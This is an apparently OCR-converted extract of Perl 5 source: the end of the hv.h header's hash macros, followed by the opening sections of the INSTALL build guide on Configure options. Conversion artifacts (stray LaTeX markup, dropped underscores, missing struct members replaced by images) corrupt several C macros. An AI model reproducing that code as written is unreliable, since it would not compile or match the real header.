



#define hv\_store\_flags(hv, key, klen, val, hash, flags)  $\setminus$  $((SV**)$  hv\_common((hv), NULL, (key), (klen), (flags),  $\setminus$  (HV\_FETCH\_ISSTORE|HV\_FETCH\_JUST\_SV), (val), \ (hash)))

#define hv\_store(hv, key, klen, val, hash)  $((SV^{**})$  hv\_common\_key\_len((hv), (key), (klen), (HV\_FETCH\_ISSTORE|HV\_FETCH\_JUST\_SV), \ (val), (hash)))

#define hv\_exists(hv, key, klen) \ (hv\_common\_key\_len((hv), (key), (klen), HV\_FETCH\_ISEXISTS, NULL, 0) \ ? TRUE : FALSE)

#define hv\_fetch(hv, key, klen, lval)  $\setminus$  $((SV**)$  hv common key len((hv), (key), (klen), (lval)  $\setminus$  ? (HV\_FETCH\_JUST\_SV | HV\_FETCH\_LVALUE) \ : HV\_FETCH\_JUST\_SV, NULL, 0))

#define hv\_delete(hv, key, klen, flags)  $\setminus$ (MUTABLE\_SV(hv\_common\_key\_len((hv), (key), (klen), \

```
 (flags) | HV_DELETE, NULL, 0)))
```
/\* This refcounted he structure is used for storing the hints used for lexical pragmas. Without threads, it's basically struct he + refcount. With threads, life gets more complex as the structure needs to be shared between threads (because it hangs from OPs, which are shared), hence the alternate definition and mutex. \*/

struct refcounted\_he;

/\* flags for the refcounted he API  $*/$ #define REFCOUNTED\_HE\_KEY\_UTF8 0x00000001

# #ifdef PERL\_CORE

```
/* Gosh. This really isn't a good name any longer. */
```
# struct refcounted\_he {

struct refcounted\_he \*refcounted\_he\_next; /\* next entry in chain \*/

# #ifdef USE\_ITHREADS



};

# /\*

=for apidoc m|SV \*|refcounted\_he\_fetch\_pvs|const struct refcounted\_he \*chain|const char \*key|U32 flags

Like L</refcounted\_he\_fetch\_pvn>, but takes a literal string instead of

a string/length pair, and no precomputed hash.

=cut

\*/

#define refcounted\_he\_fetch\_pvs(chain, key, flags) \

Perl\_refcounted\_he\_fetch\_pvn(aTHX\_ chain, STR\_WITH\_LEN(key), 0, flags)

/\*

=for apidoc m|struct refcounted\_he \*|refcounted\_he\_new\_pvs|struct refcounted\_he \*parent|const char \*key|SV \*value|U32 flags

Like L</refcounted\_he\_new\_pvn>, but takes a literal string instead of

a string/length pair, and no precomputed hash.

 $=cut$ 

\*/

#define refcounted\_he\_new\_pvs(parent, key, value, flags) \

Perl\_refcounted\_he\_new\_pvn(aTHX\_ parent, STR\_WITH\_LEN(key), 0, value, flags)

/\* Flag bits are HVhek\_UTF8, HVhek\_WASUTF8, then \*/

#define HVrhek\_undef 0x00 /\* Value is undef. \*/

#define HVrhek\_delete 0x10 /\* Value is placeholder - signifies delete. \*/

#define HVrhek\_IV 0x20 /\* Value is IV. \*/

#define HVrhek\_UV 0x30 /\* Value is UV. \*/

#define HVrhek\_PV 0x40 /\* Value is a (byte) string. \*/

#define HVrhek\_PV\_UTF8 0x50 /\* Value is a (utf8) string. \*/

/\* Two spare. As these have to live in the optree, you can't store anything

```
 interpreter specific, such as SVs. :-( */
```
#define HVrhek\_typemask 0x70

#ifdef USE\_ITHREADS

```
/* A big expression to find the key offset */
```
#define REF\_HE\_KEY(chain) \

 $(((chain \text{-}refcounted\_he\_data[0] \& 0x60) == 0x40) )$ 

? chain->refcounted\_he\_val.refcounted\_he\_u\_len + 1 : 0) \

```
+ 1 + chain->refcounted_he_data)
```

```
#endif
```


#ifdef USE\_ITHREADS



#define HV\_NAME\_SETALL 0x02

=for apidoc newHV

Creates a new HV. The reference count is set to 1.

=cut

\*/

#define newHV() MUTABLE\_HV(newSV\_type(SVt\_PVHV))

## /\*

- \* Local variables:
- \* c-indentation-style: bsd
- \* c-basic-offset: 4
- \* indent-tabs-mode: t
- \* End:
- \*

```
* ex: set ts=8 sts=4 sw=4 noet:
```
\*/

## INSTALL

If you read this file \_as\_is\_, just ignore the funny characters you see.

It is written in the POD format (see pod/perlpod.pod) which is specially

designed to be readable as is.

=head1 NAME

Install - Build and Installation guide for perl 5.

=head1 SYNOPSIS

First, make sure you have an up-to-date version of Perl. If you didn't get your Perl source from CPAN, check the latest version at http://www.cpan.org/src/. Perl uses a version scheme where even-numbered subreleases (like 5.8.x and 5.10.x) are stable maintenance releases and odd-numbered subreleases (like 5.7.x and 5.9.x) are unstable development releases. Development releases should not be used in production environments. Fixes and new features are first carefully tested in development releases and only if they prove themselves to be worthy will they be migrated to the maintenance releases.

The basic steps to build and install perl 5 on a Unix system with all the defaults are to run, from a freshly unpacked source tree:

> sh Configure -de make make test make install

Each of these is explained in further detail below.

The above commands will install Perl to /usr/local (or some other

platform-specific directory -- see the appropriate file in hints/.) If that's not okay with you, you can run Configure interactively, by just typing "sh Configure" (without the -de args). You can also specify any prefix location by adding "-Dprefix='/some/dir'" to Configure's args. To explicitly name the perl binary, use the command "make install PERLNAME=myperl".

Building perl from source requires an ANSI compliant C-Compiler. A minimum of C89 is required. Some features available in C99 will be probed for and used when found. The perl build process does not rely on anything more than C89.

These options, and many more, are explained in further detail below.

If you have problems, corrections, or questions, please see L<"Reporting Problems"> below.

For information on what's new in this release, see the pod/perldelta.pod file. For more information about how to find more specific detail about changes, see the Changes file.

=head1 DESCRIPTION

This document is written in pod format as an easy way to indicate its structure. The pod format is described in pod/perlpod.pod, but you can read it as is with any pager or editor. Headings and items are marked by lines beginning with '='. The other mark-up used is

 B<text> embolden text, used for switches, programs or commands C<code>
literal code</sub> L<name> A link (cross reference) to name F<file> A filename

Although most of the defaults are probably fine for most users, you should probably at least skim through this document before proceeding.

In addition to this file, check if there is a README file specific to your operating system, since it may provide additional or different instructions for building Perl. If there is a hint file for your system (in the hints/ directory) you might also want to read it for even more information.

For additional information about porting Perl, see the section on L<"Porting information"> below, and look at the files in the Porting/ directory.

=head1 PRELIMINARIES

=head2 Changes and Incompatibilities

Please see pod/perldelta.pod for a description of the changes and potential incompatibilities introduced with this release. A few of the most important issues are listed below, but you should refer to pod/perldelta.pod for more detailed information.

B<WARNING:> This version is not binary compatible with prior releases of Perl. If you have built extensions (i.e. modules that include C code) using an earlier version of Perl, you will need to rebuild and reinstall those extensions.

Pure perl modules without XS or C code should continue to work fine without reinstallation. See the discussion below on L<"Coexistence with earlier versions of perl 5"> for more details.

The standard extensions supplied with Perl will be handled automatically.

On a related issue, old modules may possibly be affected by the changes in the Perl language in the current release. Please see pod/perldelta.pod for a description of what's changed. See your installed copy of the perllocal.pod file for a (possibly incomplete) list of locally installed modules. Also see CPAN::autobundle for one way to make a "bundle" of your currently installed modules.

=head1 Run Configure

Configure will figure out various things about your system. Some things Configure will figure out for itself, other things it will ask you about. To accept the default, just press RETURN. The default is almost always okay. It is normal for some things to be "NOT found", since Configure often searches for many different ways of performing the same function.

At any Configure prompt, you can type &-d and Configure will use the defaults from then on.

After it runs, Configure will perform variable substitution on all the \*.SH files and offer to run make depend.

The results of a Configure run are stored in the config.sh and Policy.sh files.

=head2 Common Configure options

Configure supports a number of useful options. Run

Configure -h

to get a listing. See the Porting/Glossary file for a complete list of

Configure variables you can set and their definitions.

=over 4

=item C compiler

To compile with gcc, if it's not the default compiler on your system, you should run

sh Configure -Dcc=gcc

This is the preferred way to specify gcc (or any another alternative compiler) so that the hints files can set appropriate defaults.

=item Installation prefix

By default, for most systems, perl will be installed in /usr/local/{bin, lib, man}. (See L<"Installation Directories"> and L<"Coexistence with earlier versions of perl 5"> below for further details.)

You can specify a different 'prefix' for the default installation directory when Configure prompts you, or by using the Configure command line option -Dprefix='/some/directory', e.g.

sh Configure -Dprefix=/opt/perl

If your prefix contains the string "perl", then the suggested directory structure is simplified. For example, if you use prefix=/opt/perl, then Configure will suggest /opt/perl/lib instead of /opt/perl/lib/perl5/. Again, see L<"Installation Directories"> below for more details. Do not include a trailing slash, (i.e. /opt/perl/) or you may experience odd test failures.

NOTE: You must not specify an installation directory that is the same as or below your perl source directory. If you do, installperl will attempt infinite recursion.

### =item /usr/bin/perl

It may seem obvious, but Perl is useful only when users can easily find it. It's often a good idea to have both /usr/bin/perl and /usr/local/bin/perl be symlinks to the actual binary. Be especially careful, however, not to overwrite a version of perl supplied by your vendor unless you are sure you know what you are doing. If you insist on replacing your vendor's perl, useful information on how it was configured may be found with

perl -V:config\_args

(Check the output carefully, however, since this doesn't preserve

spaces in arguments to Configure. For that, you have to look carefully at config\_arg1, config\_arg2, etc.)

By default, Configure will not try to link /usr/bin/perl to the current version of perl. You can turn on that behavior by running

Configure -Dinstallusrbinperl

or by answering 'yes' to the appropriate Configure prompt.

In any case, system administrators are strongly encouraged to put (symlinks to) perl and its accompanying utilities, such as perldoc, into a directory typically found along a user's PATH, or in another obvious and convenient place.

=item Building a development release

For development releases (odd subreleases, like 5.9.x) if you want to use Configure -d, you will also need to supply -Dusedevel to Configure, because the default answer to the question "do you really want to Configure a development version?" is "no". The -Dusedevel skips that sanity check.

=back

If you are willing to accept all the defaults, and you want terse output, you can run

sh Configure -des

=head2 Altering Configure variables for C compiler switches etc.

For most users, most of the Configure defaults are fine, or can easily be set on the Configure command line. However, if Configure doesn't have an option to do what you want, you can change Configure variables after the platform hints have been run by using Configure's -A switch. For example, here's how to add a couple of extra flags to C compiler invocations:

## sh Configure -Accflags="-DPERL\_EXTERNAL\_GLOB -DNO\_HASH\_SEED"

To clarify, those ccflags values are not Configure options; if passed to Configure directly, they won't do anything useful (they will define a variable in config.sh, but without taking any action based upon it). But when passed to the compiler, those flags will activate #ifdefd code.

For more help on Configure switches, run

sh Configure -h

=head2 Major Configure-time Build Options

There are several different ways to Configure and build perl for your system. For most users, the defaults are sensible and will work. Some users, however, may wish to further customize perl. Here are some of the main things you can change.

=head3 Threads

On some platforms, perl can be compiled with support for threads. To enable this, run

sh Configure -Dusethreads

The default is to compile without thread support.

Perl used to have two different internal threads implementations. The current model (available internally since 5.6, and as a user-level module since 5.8) is called interpreter-based implementation (ithreads), with one interpreter per thread, and explicit sharing of data. The (deprecated) 5.005 version (5005threads) was removed for release 5.10.

The 'threads' module is for use with the ithreads implementation. The 'Thread' module emulates the old 5005threads interface on top of the current ithreads model.

When using threads, perl uses a dynamically-sized buffer for some of the thread-safe library calls, such as those in the getpw\*() family. This buffer starts small, but it will keep growing until the result fits. To get a fixed upper limit, you should compile Perl with PERL\_REENTRANT\_MAXSIZE defined to be the number of bytes you want. One way to do this is to run Configure with C<-Accflags=-DPERL\_REENTRANT\_MAXSIZE=65536>.

=head3 Large file support

Since Perl 5.6.0, Perl has supported large files (files larger than 2 gigabytes), and in many common platforms like Linux or Solaris this support is on by default.

This is both good and bad. It is good in that you can use large files, seek(), stat(), and -s them. It is bad in that if you are interfacing Perl using some extension, the components you are connecting to must also be large file aware: if Perl thinks files can be large but the other parts of the software puzzle do not understand the concept, bad things will happen.

There's also one known limitation with the current large files implementation: unless you also have 64-bit integers (see the next section), you cannot use the printf/sprintf non-decimal integer formats like C<%x> to print filesizes. You can use C<%d>, though.

If you want to compile perl without large file support, use

sh Configure -Uuselargefiles

=head3 64 bit support

If your platform does not run natively at 64 bits, but can simulate them with compiler flags and/or C<long long> or C<int64 t>, you can build a perl that uses 64 bits.

There are actually two modes of 64-bitness: the first one is achieved using Configure -Duse64bitint and the second one using Configure -Duse64bitall. The difference is that the first one is minimal and the second one maximal. The first works in more places than the second.

The C<use64bitint> option does only as much as is required to get 64-bit integers into Perl (this may mean, for example, using "long longs") while your memory may still be limited to 2 gigabytes (because your pointers could still be 32-bit). Note that the name C<64bitint> does not imply that your C compiler will be using 64-bit C<int>s (it might, but it doesn't have to). The C<use64bitint> simply means that you will be able to have 64 bit-wide scalar values.

The C<use64bitall> option goes all the way by attempting to switch integers (if it can), longs (and pointers) to being 64-bit. This may create an even more binary incompatible Perl than -Duse64bitint: the resulting executable may not run at all in a 32-bit box, or you may have to reboot/reconfigure/rebuild your operating system to be 64-bit aware.

Natively 64-bit systems need neither -Duse64bitint nor -Duse64bitall. On these systems, it might be the default compilation mode, and there is currently no guarantee that passing no use64bitall option to the Configure process will build a 32bit perl. Implementing -Duse32bit\* options is planned for a future release of perl.

=head3 Long doubles

In some systems you may be able to use long doubles to enhance the range and precision of your double precision floating point numbers (that is, Perl's numbers). Use Configure -Duselongdouble to enable this support (if it is available).

=head3 "more bits"

You can "Configure -Dusemorebits" to turn on both the 64-bit support and the long double support.

In Perls 5.8.0 and earlier it was easy to create degenerate hashes. Processing such hashes would consume large amounts of CPU time, enabling a "Denial of Service" attack against Perl. Such hashes may be a problem for example for mod\_perl sites, sites with Perl CGI scripts and web services, that process data originating from external sources.

In Perl 5.8.1 a security feature was introduced to make it harder to create such degenerate hashes. A visible side effect of this was that the keys(), values(), and each() functions may return the hash elements in different order between different runs of Perl even with the same data. It also had unintended binary incompatibility issues with certain modules compiled against Perl 5.8.0.

In Perl 5.8.2 an improved scheme was introduced. Hashes will return elements in the same order as Perl 5.8.0 by default. On a hash by hash basis, if pathological data is detected during a hash key insertion, then that hash will switch to an alternative random hash seed. As adding keys can always dramatically change returned hash element order, existing programs will not be affected by this, unless they specifically test for pre-recorded hash return order for contrived data. (eg the list of keys generated by C<map {"\0"x\$\_} 0..15> trigger randomisation) In effect the new implementation means that 5.8.1 scheme is only being used on hashes which are under attack.

One can still revert to the old guaranteed repeatable order (and be vulnerable to attack by wily crackers) by setting the environment variable PERL\_HASH\_SEED, see L<perlrun/PERL\_HASH\_SEED>. Another option is to add -DUSE\_HASH\_SEED\_EXPLICIT to the compilation flags (for example by using C<Configure -Accflags=-DUSE\_HASH\_SEED\_EXPLICIT>), in which case one has to explicitly set the PERL\_HASH\_SEED environment variable to enable the security feature, or by adding -DNO\_HASH\_SEED to the compilation flags to completely disable the randomisation feature.

B<Perl has never guaranteed any ordering of the hash keys>, and the ordering has already changed several times during the lifetime of Perl 5. Also, the ordering of hash keys has always been, and continues to be, affected by the insertion order. Note that because of this randomisation for example the Data::Dumper results will be different between different runs of Perl, since Data::Dumper by default dumps hashes "unordered". The use of the Data::Dumper C<Sortkeys> option is recommended.

#### =head3 SOCKS

Perl can be configured to be 'socksified', that is, to use the SOCKS TCP/IP proxy protocol library. SOCKS is used to give applications access to transport layer network proxies. Perl supports only SOCKS Version 5. The corresponding Configure option is -Dusesocks.

You can find more about SOCKS from wikipedia at L<http://en.wikipedia.org/wiki/SOCKS>.

=head3 Dynamic Loading

By default, Configure will compile perl to use dynamic loading. If you want to force perl to be compiled completely statically, you can either choose this when Configure prompts you or you can use the Configure command line option -Uusedl. With this option, you won't be able to use any new extension (XS) module without recompiling perl itself.

=head3 Building a shared Perl library

Currently, for most systems, the main perl executable is built by linking the "perl library" libperl.a with perlmain.o, your static extensions, and various extra libraries, such as -lm.

On systems that support dynamic loading, it may be possible to replace libperl.a with a shared libperl.so. If you anticipate building several different perl binaries (e.g. by embedding libperl into different programs, or by using the optional compiler extension), then you might wish to build a shared libperl.so so that all your binaries can share the same library.

The disadvantages are that there may be a significant performance penalty associated with the shared libperl.so, and that the overall mechanism is still rather fragile with respect to different versions and upgrades.

In terms of performance, on my test system (Solaris 2.5\_x86) the perl test suite took roughly 15% longer to run with the shared libperl.so. Your system and typical applications may well give quite different results.

The default name for the shared library is typically something like libperl.so.5.8.8 (for Perl 5.8.8), or libperl.so.588, or simply libperl.so. Configure tries to guess a sensible naming convention based on your C library name. Since the library gets installed in a version-specific architecture-dependent directory, the exact name isn't very important anyway, as long as your linker is happy.

You can elect to build a shared libperl by

### sh Configure -Duseshrplib

To build a shared libperl, the environment variable controlling shared library search (LD\_LIBRARY\_PATH in most systems, DYLD\_LIBRARY\_PATH for NeXTSTEP/OPENSTEP/Darwin, LIBRARY\_PATH for BeOS, LD\_LIBRARY\_PATH/SHLIB\_PATH for HP-UX, LIBPATH for AIX, PATH for Cygwin) must be set up to include

the Perl build directory because that's where the shared libperl will be created. Configure arranges makefile to have the correct shared library search settings. You can find the name of the environment variable Perl thinks works in your your system by

grep ldlibpthname config.sh

However, there are some special cases where manually setting the shared library path might be required. For example, if you want to run something like the following with the newly-built but not-yet-installed ./perl:

cd t; ./perl -MTestInit misc/failing\_test.t

or

./perl -Ilib ~/my\_mission\_critical\_test

then you need to set up the shared library path explicitly.

You can do this with

LD\_LIBRARY\_PATH=`pwd`:\$LD\_LIBRARY\_PATH; export LD\_LIBRARY\_PATH

for Bourne-style shells, or
#### setenv LD\_LIBRARY\_PATH `pwd`

for Csh-style shells. (This procedure may also be needed if for some unexpected reason Configure fails to set up makefile correctly.) (And again, it may be something other than LD\_LIBRARY\_PATH for you, see above.)

You can often recognize failures to build/use a shared libperl from error messages complaining about a missing libperl.so (or libperl.sl in HP-UX), for example:

18126:./miniperl: /sbin/loader: Fatal Error: cannot map libperl.so

There is also an potential problem with the shared perl library if you want to have more than one "flavor" of the same version of perl (e.g. with and without -DDEBUGGING). For example, suppose you build and install a standard Perl 5.10.0 with a shared library. Then, suppose you try to build Perl 5.10.0 with -DDEBUGGING enabled, but everything else the same, including all the installation directories. How can you ensure that your newly built perl will link with your newly built libperl.so.8 rather with the installed libperl.so.8? The answer is that you might not be able to. The installation directory is encoded in the perl binary with the LD\_RUN\_PATH environment variable (or equivalent ld command-line option). On Solaris, you can override that with LD\_LIBRARY\_PATH; on Linux, you can only override at runtime via LD\_PRELOAD, specifying the exact filename you wish to be used; and on Digital Unix, you can override LD\_LIBRARY\_PATH by setting the \_RLD\_ROOT environment variable to point to the perl build directory.

In other words, it is generally not a good idea to try to build a perl with a shared library if \$archlib/CORE/\$libperl already exists from a previous build.

A good workaround is to specify a different directory for the architecture-dependent library for your -DDEBUGGING version of perl. You can do this by changing all the \*archlib\* variables in config.sh to point to your new architecture-dependent library.

# =head3 Environment access

Perl often needs to write to the program's environment, such as when C<%ENV> is assigned to. Many implementations of the C library function C<putenv()> leak memory, so where possible perl will manipulate the environment directly to avoid these leaks. The default is now to perform direct manipulation whenever perl is running as a stand alone interpreter, and to call the safe but potentially leaky C<putenv()> function when the perl interpreter is embedded in another application. You can force perl to always use C<putenv()> by compiling with C<-Accflags="-DPERL\_USE\_SAFE\_PUTENV">, see section L</"Altering Configure variables for C compiler switches etc.">. You can force an embedded perl to use direct manipulation by setting C<PL\_use\_safe\_putenv = 0;> after the C<perl\_construct()> call.

=head2 Installation Directories

The installation directories can all be changed by answering the appropriate questions in Configure. For convenience, all the installation questions are near the beginning of Configure. Do not include trailing slashes on directory names. At any point during the Configure process, you can answer a question with &-d and Configure will use the defaults from then on. Alternatively, you can

grep '^install' config.sh

after Configure has run to verify the installation paths.

The defaults are intended to be reasonable and sensible for most people building from sources. Those who build and distribute binary distributions or who export perl to a range of systems will probably need to alter them. If you are content to just accept the defaults, you can safely skip the next section.

The directories set up by Configure fall into three broad categories.

=over 4

=item Directories for the perl distribution

By default, Configure will use the following directories for 5.14.3. \$version is the full perl version number, including subversion, e.g. 5.14.3 or 5.9.5, and \$archname is a string like sun4-sunos, determined by Configure. The full definitions of all Configure variables are in the file Porting/Glossary.



\$prefixexp is generated from \$prefix, with ~ expansion done to convert home directories into absolute paths. Similarly for the other variables listed. As file system calls do not do this, you should always reference the ...exp variables, to support users who build perl in their home directory.

Actually, Configure recognizes the SVR3-style /usr/local/man/l\_man/man1 directories, if present, and uses those

